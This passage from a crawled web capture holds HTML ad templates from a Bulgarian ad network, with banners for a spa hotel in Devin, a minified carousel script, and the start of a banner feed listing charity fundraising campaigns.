    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        padding: 0;
        margin: 0;
        width: 336px;
        height: 280px;
                background-color: #FFFFFF;
        font: 17px/1.25 Tahoma, Geneva, sans-serif;
        position: relative;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        display: block;
        width: 336px;
        height: 175px;
        background-size: 336px 175px;
        margin-bottom: -4px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
      }

      .i {
        width: 316px;
        margin: 10px 10px 0 10px;
        height: 95px;
        opacity: 1;
        transition: all .75s ease-out;
      }

      .h {
                font-size: 18px;
                color: #000000;
        text-decoration: none;
      }
      .h:hover {
        text-decoration: underline;
      }

      .a {
        margin: 3px 0 2px;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }

    
          </style>
          </head>
  <body>
                    <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a>    <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_f669faa05b40a0746dafa148f030335466dcd7b9b040de9b3b5b133207ece96c.webp)" class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64],," target="_blank"></a>
    <div class="i">
      <a class="h" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64],," target="_blank">Коледа в СПА хотел Исмена</a>
      <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64],," target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a></div>
    </div>
              </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=dKgmTy-SiHJYqFPAy8kj5411wFgInNKOKbzX-v8SdeDNlvRI39kuoeGVo1EDs8J8rllDMVIVashwyjbW4v7p5jCUygALU_kKQLl4ZRPWwQWyfLPM2ibvYnZJe3mPHb54XC0_snI8PT0Cd6jYN4xFLLEqT8rmQBAE3tWAFfKNrjJFBwbvHai-zdRvXxi9FvJahYwIwOkV4IiCuVUEutc9_S1HFHniy0Xz_5xJ6MV_xd4bHJH3dESc0lTsetinonDOd9IL3XMhm6Fcc3DI-0HMTmSxOSBpiqCKmDgCa1AERv3QlOHwS6g0OBhRqWkq0wDApUxoXNsBbVY8qZA6HJ6SQ9YrnibJEZubwfTI34KzEdTWt6inc7kV1Z1QwuXe7iIm2bkEPvRnKifP8sN4_NH6skThUxU4iug34zRkSJj0qqmjJmfF4d7yPXSyJPoPBC28rn27FXM5XeWSmdc74aIPwx6hXaIp_nXB_pROjhqKH14O3zRwG5BxqIeLtdXjWLZmHVGPXvey0sdY-X1qIkPCtkg0q6nRY3OfRPIh6XjVufQunqPcyM3Pt7nG8iGdXepDCKrIq4sVImHfMdVprV4MBqVIjPJQdrAdGT4TF5KcaNNfQyC6UsvWUnNZvDltfQBNLf4yiFmxbWDGbLiKkorb9TM0Z1tU2GEyD4AXu5T6k20QaU-XzuEFzYrRkkI_orXWRCgxXJhWrsllKajC06_OFYdEL0Vgpz0ITUMGWkN1jMgi0hdOdh-34LxJEttxpWUqPVOZDi2P2x-S_47vy2_G_9dPVeYNOKSrxOzhSz57UDduhewgpb2VvMBMSGNr_di63ujM0INvpp0kG9T6Az9eRgxq12DTUEHpCTT_bHny3gQa-eYpuhSFjTC54S-4fa7kdDNYioxCw3LBCIQQcg7UZ8SJt1Ebj_lYQouSEGKaFaEw_1JTQSiDsZ5ljeQ6iIP27wUn6oET3SAJ-pvt7FacEd2ciTgLQ5I8IodHQX6yiB1I4x5dI7YhLb_uluvSyjPrVWNKeQgWvRui8G3Izl0B_zBq13r0qn2DIrvbBFj6-Lp4XxnbTaU8rA,,
body_size: 5578
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        width: 590px;
        height: 210px;
        padding: 5px;
        margin: 0;
                background-color: #FFFFFF;
        font: 15px/1 Tahoma, Geneva, sans-serif;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .i {
        position: relative;
        float: left;
        width: 280px;
        height: 74px;
        margin-left: 30px;
      }
      .i:first-child {
        margin-left: 0;
      }

      .g {
        display: block;
        width: 280px;
        height: 146px;
        background-size: 280px 146px;
      }

      .h {
        margin: 2px 0 2px;
                font-size: 16px;
              }
      .h a {
        color: #000000;
        text-decoration: none;
      }
      .h a:hover {
        text-decoration: underline;
      }

      .a,
      .a:hover {
        color: #000001;
        text-decoration: none;
      }

      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:146px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:18px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:18px auto;right:0}.carousel .controls li a{height:116.8px;opacity:.7;position:absolute;top:14.6px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:8px;left:8px;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:8px;margin-right:8px;opacity:.6;width:8px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide2 .slides li'))
      , c2 = new Carousel({
          name: 'slide2',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide2 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide2 .controls li')),
          autoplay: true,
        })
      , s2 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c2.next()
              break

            case 'right':
              c2.prev()
              break
          }
        })

    c2.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s2.start.bind(s2), false)
      slide.addEventListener('touchmove', s2.move.bind(s2), false)
      slide.addEventListener('mouseenter', c2.stop.bind(c2), false)
      slide.addEventListener('mouseleave', c2.play.bind(c2), false)
    })
  })
</script>
      </head>
  <body>
                <div class="i">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a>        <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_f669faa05b40a0746dafa148f030335466dcd7b9b040de9b3b5b133207ece96c.webp)"
class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
        <div class="h"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена</a></div>
        <a class="a" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a>
      </div>
                <div class="i">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a>        <div class="carousel slide2">
    <ul class="controls">
    <li class="prev"><a href="#"></a></li>
    <li class="next"><a href="#"></a></li>
  </ul>
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_9eb39d71ad827cf331394e6f2b4f761a0c23e30ea366f7545a467339c6f2359d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64],," target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_66c976f7ad80af87683b859dc733730aed98283619d2ea66d5289a3a7b4cf36e.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64],," target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_8fcc40b9c7d3f5f4984105dd64bd95b1bd2be4572a749fdb8b2cfb676eb7c4d9.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64],," target="_blank"></a></li>
      </ol>
  </div>
        <div class="h"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64],," target="_blank">Спа Хотел Исмена, гр. Девин</a></div>
        <a class="a" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64],," target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a>
      </div>
      </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=dTWHVwafMdZ8yZIZEWe26EXlVThFDrCjmYl5QQtbisF0GlqwfQbm-CCPv4QbIINed7WLRetNjMAG1gUlVxFlAawDE4LsZ_p3U6z_FtpTmlrZfY1eWDzvVoM7DGbYCMFFEpkrksblYgC4fzL3ugpPo0Ty_0ph3qQyulNqw_9e5B798DjdvaaS9MbmpYFogg81BcgaeQknLVmH_ULpQHoiizLekUuZWl7Q5z8TBjiLjsefyNsMyl4ktbzcXdMc1jLqXo0IgbScIfxSMzNGYogSmQi5n41DVEGOuVGhUym6G0LHFZA7Hr9fNbp6RkFh0FFIek4pvMwnBpJ84zi29DXuKXpMppBqu5ip9E4NX-kMoDsqTDeiG3f2epRLVKAvihv-TLyLtKlHzDIrouaZdZwlYRaiIaPuduovIBDLwrF1IEVlPc3RX6Uhbtl828u7vcaCMP42SbwCNP13nH2KnqkGs-mjzcTD3TNEgp9w0q-9eYKQxvLqRGszm-PNeLNjOkEt_cn3RI2O8mV9XBHWDpucowAJXB3VftRqOSVHwLebQH1q8UNAHw-tql43qydPI5U87_yc73oQKMKWPR8r_YxH9mbZaCFjFW2kbPhwWujYmhNE8xVSn-UxZ6B3ku2kcIn4uFli_s-9lg-i90sQH12R-qlUuDQCP_2dL8eIo1lKGoZshsuTRS_RsE8lfEOBjSm8wHScU4kJPLzshU40ak2i24GOHxZD5KGofNKfKE9eD7wSaPlyFN8aiYX2JH2exeCsjxC_28YWUz3Ydm7sBCUbJ-wihpWjRiJhMVYEjMxyKNGDHf9GgV5XiOh4AGxC3jUPNEt29b4eIZ7g3-DHphIunIBIAxnc_MDtJWyf-_csktU,
body_size: 9764
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124622/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=dEIa0g8rQox7aJyXxFL2kDOWA0szPgpjkIBVwy8WejsD-2SHSpK3d2PJLqkzbM8cc6zxp-XscLTfwyZJfcHa13hiUoE6vVw-v1SuI4Agg2CHnIOD2yzqMn7Se1EdYpADP-xTe8_Coif2SFSBfaQaZA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '150px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_6885","id":"6885","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-raka-na-koci\/ea-85b11e295eec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6885.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041a\u043e\u0446\u0438","description":"2025-11-30","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"856.08","raw_price":"856.08","original_price":"18000.00","raw_original_price":"18000"},{"key":"271_8164","id":"8164","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-iordan-da-jivee\/ea-3e4496b554ce","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8164.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0419\u043e\u0440\u0434\u0430\u043d \u0434\u0430 \u0416\u0418\u0412\u0415\u0415!","description":"2025-12-17","brand":"2009","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"100279.58","raw_price":"100279.583591","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_3249","id":"3249","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-tisho\/ea-94abb4ef998c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3249.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0422\u0438\u0448\u043e","description":"2025-12-25","brand":"1712","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"67817.37","raw_price":"67817.3725","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2025-12-31","brand":"256","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9889.64","raw_price":"9889.635","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_1180","id":"1180","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-vasilka-v-borbata-s-ms\/ea-0218351dc5c0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1180.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0412\u0430\u0441\u0438\u043b\u043a\u0430 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2025-12-31","brand":"153","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10466.66","raw_price":"10466.664209185","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_2623","id":"2623","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-malkia-niki\/ea-ad0bcaba52ba","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2623.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u043c\u0430\u043b\u043a\u0438\u044f \u041d\u0438\u043a\u0438","description":"2025-12-31","brand":"546","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"18059.55","raw_price":"18059.5535","original_price":"35664.00","raw_original_price":"35664"},{"key":"271_5196","id":"5196","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-zivota-na-mariyan\/ea-22f867e33e6c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5196.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2025-12-15","brand":"3061","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"90432.29","raw_price":"90432.285","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_5281","id":"5281","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-bitkata-i-s-raka\/ea-f092466c13bf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5281.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0439 \u0441 